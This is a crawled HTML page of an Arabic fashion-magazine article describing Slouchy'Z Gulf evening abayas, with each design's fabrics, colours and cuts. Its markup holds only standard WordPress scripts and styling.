

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%B9%D8%A8%D8%A7%D9%8A%D8%A7%D8%AA/
body_size: 14012
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>عبايات مميزة لسهرتك الجميلة | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="عبايات مميزة لسهرتك الجميلة | مجلة ازياء" />
<meta property="og:description" content="نقدم لك اليوم مجموعة عبايات خليجية للسهرة من Slouchy&#8217;Z لدار العباءة الاماراتى Slouchy&#8217;Z والمجموعة تتميز بالانطلاق والخروج عن اطار العباءة الخليجية التقليدى حيث تم الاستعانة بخامات الحرير والشيفون مع التأكيد على الدرجات الصريحة والترابية الهادئة , فان العبايات أصبحت تلائم مناسباتك بتصميماتها الجديدة فقد تطورت عن ما كان سابقا اذ يمكنك الظهور بها وتتألقين فى &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="سهرة" />
<meta property="article:tag" content="عبايات" />
<meta property="article:tag" content="عبايات خليجية" />
<meta property="article:tag" content="وشاح" />
<meta property="article:section" content="ازياء و فساتين سهرة" />
<meta property="article:published_time" content="2013-02-24T13:38:22+00:00" />
<meta property="article:modified_time" content="2020-04-08T11:27:24+00:00" />
<meta property="og:updated_time" content="2020-04-08T11:27:24+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/721.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/721.jpg" />
<meta property="og:image:width" content="346" />
<meta property="og:image:height" content="500" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; عبايات مميزة لسهرتك الجميلة خلاصة التعليقات" href="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=8212' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25b9%25d8%25a8%25d8%25a7%25d9%258a%25d8%25a7%25d8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25b9%25d8%25a8%25d8%25a7%25d9%258a%25d8%25a7%25d8%25aa%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "f9c51316b3";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-8212 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الأربعاء, يناير 21, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-8212" class="post-8212 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-and-evening-dresses tag-246 tag-300 tag-301 tag-302">

	<div class="np-article-thumb">
		<img width="346" height="500" src="https://azyya.com/wp-content/uploads/721.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/721.jpg 346w, https://azyya.com/wp-content/uploads/721-207x300.jpg 207w" sizes="(max-width: 346px) 100vw, 346px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">عبايات مميزة لسهرتك الجميلة</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/" rel="bookmark"><time class="entry-date published" datetime="2013-02-24T13:38:22+00:00">24 فبراير، 2013</time><time class="updated" datetime="2020-04-08T11:27:24+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/fashion/">بشرى العتيبي</a></span></span><span class="comments-link"><a href="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/#comments">3 تعليقات<span class="screen-reader-text"> على عبايات مميزة لسهرتك الجميلة</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>نقدم لك اليوم مجموعة عبايات خليجية للسهرة من Slouchy&#8217;Z لدار العباءة الاماراتى Slouchy&#8217;Z والمجموعة تتميز بالانطلاق والخروج عن اطار العباءة الخليجية التقليدى حيث تم الاستعانة بخامات الحرير والشيفون مع التأكيد على الدرجات الصريحة والترابية الهادئة , فان العبايات أصبحت تلائم مناسباتك بتصميماتها الجديدة فقد تطورت عن ما كان سابقا اذ يمكنك الظهور بها وتتألقين فى أجمل مناسباتك , هذه العبايات استخدمت خامات أقمشة متنوعة فى تصميمها كلها أروع من الأخرى , فكل تصميم يعتبر شكلا مختلفا ومنفصلا عن التصميم الآخر &#8230;</p><div class="azyya-content" id="azyya-1642086321"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>والآن أتركك لتستمتعى مع هذه المجموعة الرائعة من عبايات سهرة  Slouchy&#8217;Z .</p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/721.jpg"><img class="alignnone size-full wp-image-8221" src="https://azyya.com/wp-content/uploads/721.jpg" alt="" width="346" height="500" srcset="https://azyya.com/wp-content/uploads/721.jpg 346w, https://azyya.com/wp-content/uploads/721-207x300.jpg 207w" sizes="(max-width: 346px) 100vw, 346px" /></a></p>
<p>عباءة خليجية آخر شياكة تتألق بأروع ألوان بمزيج من الأحمر الصريح والأسود والأبيض ليجعلها آخر أناقة , هذه عباءة المرأة الجريئة المحبة للظهور بألوان مميزة وملفتة لتكون متألقة بين الجميع , الموديل مصمم من قطعتين الجزء العلوى عبارة عن عباءة واسعة بأكمام واسعة ومفتوحة باللون الأسود المتداخل معه من الأسفل لونى الأحمر والأبيض ,والعباءة السفلية من الأحمر الأنيق ومزينة بحزام عريض من الساتان الأسود .</p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/109.jpg"><img class="alignnone size-full wp-image-8223" src="https://azyya.com/wp-content/uploads/109.jpg" alt="" width="405" height="500" srcset="https://azyya.com/wp-content/uploads/109.jpg 405w, https://azyya.com/wp-content/uploads/109-243x300.jpg 243w" sizes="(max-width: 405px) 100vw, 405px" /></a></p>
<p>العباءة من الحرير الازرق الداكن المزين باطار من الشيفون الاخضر الترابى والاساور  مزينة بزخاريف بدرجات الاحمر والبيج والألوان الترابية  والعباءة السفلية بدون اكمام وضيقة مصنوعة من الحرير البيج بكسرات مميزة على شكل درابية , استايل أنثوى جميل درجة لونه توحى بالهدوء والغموض والاكسسوارات هنا من الألماس لتتناسب مع الموديل وتزيد من شياكته .</p>
<div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/426.jpg"><img class="alignnone size-full wp-image-8218" src="https://azyya.com/wp-content/uploads/426.jpg" alt="" width="333" height="500" srcset="https://azyya.com/wp-content/uploads/426.jpg 333w, https://azyya.com/wp-content/uploads/426-199x300.jpg 199w" sizes="(max-width: 333px) 100vw, 333px" /></a></p>
<p>العباءة من قطعتين الجزء الأول مصنوع من التل الاسود المبطن بالشيفون الكريمى باكمام فضفاضة أما الجزء السفلى مصنوع من قماش الحرير الاسود الناعم والخصر مزين بحزام عريض مرصع بالفصوص الذهبية ويغلق بشرائط ذهبية عريضة تجعل من العباءة شكلا رائعا يجعلك تتألقين بشكل ملفت للأنظار .</p>
<div></div>
<p><a href="https://azyya.com/wp-content/uploads/336.jpg"><img class="alignnone size-full wp-image-8217" src="https://azyya.com/wp-content/uploads/336.jpg" alt="" width="326" height="500" srcset="https://azyya.com/wp-content/uploads/336.jpg 326w, https://azyya.com/wp-content/uploads/336-195x300.jpg 195w" sizes="(max-width: 326px) 100vw, 326px" /></a></p>
<p>العباءة فضفاضة من الحرير الطبيعى الاصفر والخصر مزين بحزام من الحرير المزين بنقشات بدرجات الاخضر والفوشيا والأصفر , عباءة كلها نعومة وشياكة فهى مناسبة أيضا للعروس فيمكنها ارتداؤها واستقبال ضيوفها بها , الاكسسوار هنا من نفس درجات النقشات الموجودة بالحزام لتشعرين بتناسق غير عادى .</p>
<div></div>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/237.jpg"><img class="alignnone size-full wp-image-8216" src="https://azyya.com/wp-content/uploads/237.jpg" alt="" width="333" height="500" srcset="https://azyya.com/wp-content/uploads/237.jpg 333w, https://azyya.com/wp-content/uploads/237-199x300.jpg 199w" sizes="(max-width: 333px) 100vw, 333px" /></a></p>
<p>العباءة فضفاضة من الساتان الطبيعى بدرجة النبيتى الداكن  والخصر مزين بثانية قوسة تقسم العباءة نصفين حيث الاكمام فضفاضة وفتحة القبة متسعة لتتدلى على كتف واحد , الأكمام هنا فضفاضة جدا يجعلك تشعرين بالاختلاف وسط الجميع فأنتى بهذه العباءة تكونين امرأة غيييير فالموديل ينطق بالأنوثة والجاذبية .</p>
<div></div>
<p><a href="https://azyya.com/wp-content/uploads/917.jpg"><img class="alignnone size-full wp-image-8227" src="https://azyya.com/wp-content/uploads/917.jpg" alt="" width="382" height="500" srcset="https://azyya.com/wp-content/uploads/917.jpg 382w, https://azyya.com/wp-content/uploads/917-229x300.jpg 229w" sizes="(max-width: 382px) 100vw, 382px" /></a></p>
<p>العباءة من الشيفون الاسود المزين بالورود الكبيرة مبطن بالشيفون البيج والخصر مزين من الجانب ببروش ذهبى على هيئة زهرتين صغيرتين ,والوشاح من نفس لون الشيفون الترابى الذى زين به الرأس وأعطى شكلا مختلفا جميلا .</p>
<div></div>
<p><a href="https://azyya.com/wp-content/uploads/528.jpg"><img class="alignnone size-full wp-image-8219" src="https://azyya.com/wp-content/uploads/528.jpg" alt="" width="351" height="500" srcset="https://azyya.com/wp-content/uploads/528.jpg 351w, https://azyya.com/wp-content/uploads/528-210x300.jpg 210w" sizes="(max-width: 351px) 100vw, 351px" /></a></p>
<p>العباءة من الشيفون الاسود باكمام فضفاضة بدون نقشات أو تفاصيل فهى بسيطة جدا لتناسب العباءة السفلية بلونها الذهبى البراق, العباءة ضيقة  والقماش الذهبى مزين بتجزيعات  بسيطة من على الخصر .</p>
<div></div>
<p><a href="https://azyya.com/wp-content/uploads/620.jpg"><img class="alignnone size-full wp-image-8220" src="https://azyya.com/wp-content/uploads/620.jpg" alt="" width="366" height="500" srcset="https://azyya.com/wp-content/uploads/620.jpg 366w, https://azyya.com/wp-content/uploads/620-219x300.jpg 219w" sizes="(max-width: 366px) 100vw, 366px" /></a></p>
<p>عباءة مكونة من قطعتين رائعتين ومميزتين ,القطعة الأولى مصنوعة من الكريب الشيفون الاسود المزين بكنارات من الحرير الاخضر بنقشات جميلة باللون الفوشيا ومحدد بنقشات الورود البيضاء, القطعة السفلية من الساتان الطبيعى الازرق بدرجة غنية جدا , العباءة مميزة بمزيج الألوان فكلها تكمل بعضها وتجعلها قطعة مميزة جدااا تحلم باقتنائها كل امرأة .</p>
